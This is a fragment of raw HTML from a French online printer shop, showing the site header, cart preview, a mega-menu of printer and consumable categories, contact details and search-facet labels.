                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

          </div>
        </div>
      </div>
    </div>
    <span style="opacity: 0;" class="link-to-add-cart-custom" data-link="https://shop-printer.fr/panier"></span>
  </div>



        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="ets_mm_megamenu_content_content">
                            <div class="ybc-menu-toggle ybc-menu-btn closed">
                                <span class="ybc-menu-button-toggle_icon">
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                </span>
                                                            </div>
                                <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <div class="header-logo header-logo--mobile">
                                        <a href="https://shop-printer.fr/">
                        <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                    </a>
                                    </div>
                            </div>
            <div class="pull-right">
                <div class="anim-icon-close-container">
                    <div class="icon-close-part leftright"></div>
                    <div class="icon-close-part rightleft"></div>
                </div>
                            </div>
        </li>
        <li class="mm-title">
            <p>MENU</p>
        </li>
                    
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes laser
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="4" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/22-imprimantes-laser"  style="font-size:16px">Imprimantes laser</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/285-imprimantes-laser-couleur?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes laser couleur</a>
</li>
<li>
<a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
 Imprimantes laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser couleur</a>
</li>

<li>
<a href="/289-accessoires-pour-imprimantes?laser">
Accessoires pour imprimantes</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="6" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Imprimantes laser</p>
        <div class="ets_mm_block_content">        
                            <a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes laser
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes multifonction
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="9" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser couleur</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser noir et blanc</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="10" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes multifonction
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes jet d&#039;encre
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="7" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/282-imprimantes-jet-d-encre-usage-personnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage personnel</a>
</li>
<li>
<a href="/283-imprimantes-jet-d-encre-usage-professionnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage professionnel</a>
</li>
<li>
<a href="/284-imprimantes-jet-d-encre-a3?laser%5BrefinementList%5D%5Bcaracteristiques.format_papier%5D%5B0%5D=A3%2FA4&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes jet d'encre A3</a>
</li>
<li>
<a href="/293-imprimantes-multifonction-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="8" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes jet d'encre
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/295-autres-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Autres imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="1" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/312-imprimantes-matricielles">Imprimantes matricielles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="3" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/295-autres-imprimantes" class="btn btn-secondary btn-submenu">
Voir toutes les autres imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/301-consommables-pour-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Consommables pour imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="15" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/301-consommables-pour-imprimantes"  style="font-size:16px">Consommables pour imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/302-consommables-pour-imprimantes-laser">Consommables pour imprimantes laser</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/303-consommables-pour-imprimantes-jet-d-encre">Consommables pour imprimantes jet d&#039;encre</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="16" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Consommables pour imprimantes</p>
        <div class="ets_mm_block_content">        
                            <a href="/301-consommables-pour-imprimantes" class="btn btn-secondary btn-submenu">
Voir tous les consommables pour imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li "
                    >
                    <a                             href="/brand/31-la-cartouche-fran%C3%A7aise"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                            <img src="https://shop-printer.fr/modules/ets_megamenu/views/img/upload/france.png" title="" alt="" width="20"/>
                                                                La Cartouche Française
                                                                                </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                    </li>

                            <li class="custom-mm-li nous-contacter">
            <div class="phone-and-chat-info phone-and-chat-info--header phone-and-chat-info--header-mobile">
                <span class="p-external-link"></span>
                <p>Nous contacter</p>
                <p>
                        <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </li>
        <li class="custom-mm-li h">
            <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
        </li>
    </ul>
    

                            <div class="header-logo header-logo--mobile">
                                                                <a href="https://shop-printer.fr/">
                                    <img alt="logo header" class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                                </a>
                                                            </div>
                            <div class="header-icons header-icons--mobile">
                                
                                <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

                            </div>
                        </div>
                        <div class="search-widget--mobile">
                            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
